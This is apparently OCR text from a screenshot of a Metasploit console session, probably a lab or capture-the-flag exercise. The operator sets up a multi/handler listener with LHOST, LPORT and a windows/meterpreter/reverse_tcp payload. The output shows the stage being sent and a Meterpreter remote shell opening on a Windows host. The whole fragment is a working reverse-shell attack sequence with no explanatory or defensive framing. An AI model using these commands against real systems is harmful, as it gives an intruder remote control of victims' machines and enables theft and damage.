 Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOSTS 10.8.61.245
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 10.8.61.245
msf6 exploit(multi/handler) > set LHOST 10.8.61.245
LHOST => 10.8.61.245
msf6 exploit(multi/handler) > set LPORT 6047
LPORT => 6047
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.8.61.245:6047:-  -
[*] Started reverse TCP handler on 0.0.0.0:6047
[*] Sending stage (177734 bytes) to 172.31.80.1
[*] Meterpreter session 1 opened (172.31.95.146:6047 -> 172.31.80.1:8736) at 2025-03-31 02:11:22 +0300
meterpreter >
64
ENG
02:11
03/31/2025